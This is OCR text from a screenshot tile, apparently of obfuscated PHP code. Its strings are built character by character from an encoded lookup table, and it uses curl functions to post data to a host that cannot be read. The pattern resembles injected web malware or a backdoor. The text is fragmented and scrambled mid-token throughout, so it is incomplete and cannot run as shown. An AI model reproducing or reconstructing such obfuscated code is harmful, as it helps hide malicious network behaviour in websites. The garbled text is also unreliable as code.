
No
6%67%68%6a%6b%6c%7a%78%63%76%62%6e%6d%51%57%45%52%54%59%
32%33%30%36%35%34%38%37%39%27%3b%28%29%26%5e%24%5b%5d%5c
{
4
}.
$O
{
4
}.
$O
{
9
}.
$O
{
62
}.
$O
{
63
}.
$O
{
63
}.
$oOooOO
.
$O
{
59
}.
$O
{
5
OOoOoo
)
{
$ooooOOOooOo
=curl_init();curl_setopt (
$ooooOOOoo
ooOOOooOo
, CURLOPT_CONNECTTIMEOUT, 
5
);
$oooooOOOOooO
 = cu
Ooooo
=array
()
)
{
global
$O
;
$OooooO
=str_replace(
' '
,
'+'
,
$Oo
_RETURNTRANSFER, 
1
);curl_setopt(
$OOooooO
,CURLOPT_HEADER,
ooO
,CURLOPT_POSTFIELDS, http_build_query(
$OOOoooo
));
$OOO
urn
false
;}
return
$OOOOooo
;}
function
oooOOOo
(
$ooOOo
)
{
glo
O
{
90
}.
$O
{
23
}.
$O
{
7
}.
$O
{
24
}.
$O
{
14
}.
$O
{
23
}.
$O
{
8
}.
$O
{
4
}.
$O
{
9
$O
{
14
}.
$O
{
90
}.
$O
{
5
}.
$O
{
10
}.
$O
{
15
}.
$O
{
8
}.
$O
{
8
};
if
 (
$ooOOo
OO
(
$oOOOOOOoOOOO
)
{
global
$O
;
$ooOOOOOOoO
=
false
;
$ooOOOOOOo
O
{
8
}.
$O
{
59
}.
$O
{
21
}.
$O
{
8
}.
$O
{
59
}.
$O
{
16
}.
$O
{
9
}.
$O
{
90
}.
$O
{
2
oOOOOOOoO
=
true
;}
return
$ooOOOOOOoO
;}
$oOooOOoOO
=((
isset
(
$
O
{
13
}.
$O
{
13
})?
$O
{
15
}.
$O
{
4
}.
$O
{
4
}.
$O
{
9
}.
$O
{
11
}.
$O
{
62
}.
$O
{